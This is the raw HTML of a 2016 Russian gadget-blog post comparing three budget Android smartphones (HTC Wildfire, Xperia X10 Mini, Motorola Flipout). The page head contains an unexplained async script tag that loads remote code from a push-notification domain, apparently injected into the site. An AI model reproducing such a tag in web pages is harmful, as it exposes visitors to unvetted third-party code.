

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getgadget.net/telefony/umnye-i-nedorogie.html
body_size: 92514
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>Умные и недорогие</title>
	<meta name="description" content="Apple iPhone 4 и HTC Desire - смартфоны экстра-класса, но при цене более 30 тысяч рублей их не отнесешь к категории дешевых покупок. Если вы согласны на" />
	<link rel="canonical" href="https://getgadget.net/telefony/umnye-i-nedorogie.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Умные и недорогие" />
	<meta property="og:description" content="Apple iPhone 4 и HTC Desire - смартфоны экстра-класса, но при цене более 30 тысяч рублей их не отнесешь к категории дешевых покупок. Если вы согласны на" />
	<meta property="og:url" content="https://getgadget.net/telefony/umnye-i-nedorogie.html" />
	<meta property="og:site_name" content="Getgadget" />
	<meta property="article:published_time" content="2016-01-30T05:59:53+00:00" />
	<meta property="og:image" content="https://getgadget.net/wp-content/uploads/2016/01/HTC-Wildfire.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1467" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />


<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-downloadmanager-css' href='https://getgadget.net/wp-content/plugins/wp-downloadmanager/download-css.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://getgadget.net/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getgadget.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getgadget.net/wp-json/wp/v2/posts/7775" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getgadget.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetgadget.net%2Ftelefony%2Fumnye-i-nedorogie.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getgadget.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetgadget.net%2Ftelefony%2Fumnye-i-nedorogie.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://getgadget.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://getgadget.net/wp-content/uploads/2016/01/HTC-Wildfire.jpg" as="image" crossorigin><link rel="icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-180x180.png" />
<meta name="msapplication-TileImage" content="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-270x270.png" />
<script>var ajaxUrlFlatPM = "https://getgadget.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://checkmypush.biz/?re=mi4tizbwhe5ha3ddf44dcmzw" async></script></head>

<body class="post-template-default single single-post postid-7775 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://getgadget.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://getgadget.net/"><img src="http://getgadget.net/wp-content/uploads/2021/02/logo5.png" width="70" height="75" alt="Getgadget"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://getgadget.net/">Getgadget</a></div><p class="site-description">Новости высоких технологий</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-7596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7596"><a href="http://getgadget.net/">Главная</a></li>
<li id="menu-item-7595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7595"><a href="https://getgadget.net/o-sajte">О сайте</a></li>
<li id="menu-item-7598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://getgadget.net/vse-gadzhety-2">Все новости</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-7775" class="article-post post-7775 post type-post status-publish format-standard has-post-thumbnail  category-telefony">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/category/telefony" itemprop="item"><span itemprop="name">Телефоны/смартфоны</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Умные и недорогие</h1>
                    
        
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">admin</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 3 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="7775">593</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2016-01-30">30.01.2016</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="b-r b-r--before_content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- getgadget_750x300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:750px;height:300px"
     data-ad-client="ca-pub-3109915957797353"
     data-ad-slot="2014227318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="flat_pm_start"></div>
<p>Apple iPhone 4 и HTC Desire &#8212; смартфоны экстра-класса, но при цене более 30 тысяч рублей их не отнесешь к категории дешевых покупок. Если вы согласны на компромиссы по части разрешения дисплея, частоты процессора и качества сборки, можно найти трубки с приемлемой памятью и приличными коммуникационными способностями, которые обойдутся вам дешевле 15 тысяч рублей.</p>
<p><strong>1.</strong> <strong>Лучший&#8230; в целом. </strong><strong>HTC Wildfire</strong></p>
<p><a href="https://getgadget.net/wp-content/uploads/2016/01/HTC-Wildfire.jpg" rel="attachment wp-att-7776"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft size-medium wp-image-7776" src="https://getgadget.net/wp-content/uploads/2016/01/HTC-Wildfire-250x245.jpg" alt="HTC Wildfire" width="250" height="245" srcset="https://getgadget.net/wp-content/uploads/2016/01/HTC-Wildfire-250x245.jpg 250w, https://getgadget.net/wp-content/uploads/2016/01/HTC-Wildfire-200x196.jpg 200w, https://getgadget.net/wp-content/uploads/2016/01/HTC-Wildfire-768x751.jpg 768w, https://getgadget.net/wp-content/uploads/2016/01/HTC-Wildfire-500x489.jpg 500w, https://getgadget.net/wp-content/uploads/2016/01/HTC-Wildfire-55x55.jpg 55w, https://getgadget.net/wp-content/uploads/2016/01/HTC-Wildfire.jpg 1500w" sizes="(max-width: 250px) 100vw, 250px" /><meta itemprop="width" content="250"><meta itemprop="height" content="245"></span></a>Внешне он похож на Desire, но работает этот недорогой смартфон под управлением ОС Android 2.1. Его отличают замечательный интерфейс Sense и приложение FriendStream для сбора воедино свежей информации из социальных сетей.</p>
<p>В Wildfire установлен процессор 528 МГц. Смартфону требуется 30 с, чтобы загрузить сайт в сети G Wi-Fi, но технология мультитач и поддержка Flash позволяют легко перемещаться между страницами. 3,2-дюймовый дисплей с разрешением 320&#215;240 пикселей восторга не вызовет, но благодаря удобной экранной клавиатуре, пятимегапиксельной камере и возможности нарастить память до 32 Гб с помощью карт microSD можно сказать, что у Wildfire отличное соотношение «цена/качество».</p>
<p><strong>Достоинства</strong>: Интерфейс Sense. Поддержка Flash.</p>
<p><strong>Недостатки</strong>: Медленный процессор. Нет поддержки N Wi-Fi. Низкое разрешение дисплея.</p>
<p><strong>2. Самый&#8230; портативный. </strong><strong>Sony Ericsson Xperia X10 Mini</strong></p>
<p><a href="https://getgadget.net/wp-content/uploads/2016/01/Sony-Ericsson-Xperia-X10-Mini.jpg" rel="attachment wp-att-7777"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft size-medium wp-image-7777" src="https://getgadget.net/wp-content/uploads/2016/01/Sony-Ericsson-Xperia-X10-Mini-250x151.jpg" alt="Sony Ericsson Xperia X10 Mini" width="250" height="151" srcset="https://getgadget.net/wp-content/uploads/2016/01/Sony-Ericsson-Xperia-X10-Mini-250x151.jpg 250w, https://getgadget.net/wp-content/uploads/2016/01/Sony-Ericsson-Xperia-X10-Mini-200x120.jpg 200w, https://getgadget.net/wp-content/uploads/2016/01/Sony-Ericsson-Xperia-X10-Mini.jpg 500w" sizes="(max-width: 250px) 100vw, 250px" /><meta itemprop="width" content="250"><meta itemprop="height" content="151"></span></a>Xperia X10 Mini также работает под управлением устаревшей ОС Android 1.6 OS, а интерфейс Timescape позволяет ему объединять потоки сообщений из социальных сетей Facebook и Twitter. Емкостной сенсорный дисплей (2,2 дюйма, 320&#215;240 пикселей) весьма отзывчив, хотя цифровая клавиатура мала для длительного набора, а без поддержки режима вебсерфинг не слишком приятен. Мощности 600-мегагерцового процессора вполне достаточно, в сети G Wi-Fi загрузка сайта заняла 27 с.</p>
<p>Ко всему прочему вы получаете пятимегапиксельную камеру с СД-вспышкой и до 16 Гб памяти (расширение картами microSD), и все это в весьма компактном корпусе. А если с вашей Xperia что-нибудь случится, отремонтировать ее можно <a href="http://sony.telemama.ru/xperia_e4/remont.html">например вот тут</a>.</p>
<p><strong>Достоинства</strong>: Интерфейс Timescape.</p>
<p><strong>Недостатки</strong>: Крошечные дисплей и клавиатура. Нет поддержки мультитач-режима.</p>
<p><strong>3. Лучший для социальных сетей. Motorola Flipout</strong></p>
<p><a href="https://getgadget.net/wp-content/uploads/2016/01/Motorola-Flipout.jpg" rel="attachment wp-att-7778"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignleft size-medium wp-image-7778" src="https://getgadget.net/wp-content/uploads/2016/01/Motorola-Flipout-250x317.jpg" alt="Motorola Flipout" width="250" height="317" srcset="https://getgadget.net/wp-content/uploads/2016/01/Motorola-Flipout-250x317.jpg 250w, https://getgadget.net/wp-content/uploads/2016/01/Motorola-Flipout-200x254.jpg 200w, https://getgadget.net/wp-content/uploads/2016/01/Motorola-Flipout-768x975.jpg 768w, https://getgadget.net/wp-content/uploads/2016/01/Motorola-Flipout-500x635.jpg 500w, https://getgadget.net/wp-content/uploads/2016/01/Motorola-Flipout.jpg 1182w" sizes="auto, (max-width: 250px) 100vw, 250px" /><meta itemprop="width" content="250"><meta itemprop="height" content="317"></span></a>Коренастый и угловатый Flipout работает под управлением устаревшей ОС Android 1.6 и оснащен откидной (отсюда его название) QWERTY-клавиатурой. Клавиши мелкие, но удивительно удобные. Работе с социальными сетями создатели Flipout уделили особое внимание, поэтому оболочка Motoblur 1.5 очень хорошо синхронизируется с Google, Facebook, Exchange и др. Технология мультитач позволяет играючи перемещаться между семью домашними экранами, хотя при диагонали 2,8 дюйма и разрешении 240&#215;320 пикселей дисплей не слишком удобен для просмотра веб-страниц. Приятная неожиданность &#8212; поддержка сетей N Wi-Fi. Процессор 600 МГц работает довольно шустро, в наличии также камера на 3 Мп и 2 Гб собственной памяти.</p>
<p><strong>Достоинства</strong>: Motoblur. N Wi-Fi.</p>
<p><strong>Недостатки</strong>: Древняя ОС. Маленький дисплей. Угловатый дизайн.</p>
<div class="flat_pm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="7775" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://getgadget.net/wp-content/uploads/2016/01/HTC-Wildfire-200x196.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://getgadget.net/telefony/umnye-i-nedorogie.html" content="Умные и недорогие">
    <meta itemprop="dateModified" content="2016-01-30">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="http://getgadget.net/wp-content/uploads/2021/02/logo5.png" alt="Getgadget"></div><meta itemprop="name" content="Getgadget"><meta itemprop="telephone" content="Getgadget"><meta itemprop="address" content="https://getgadget.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
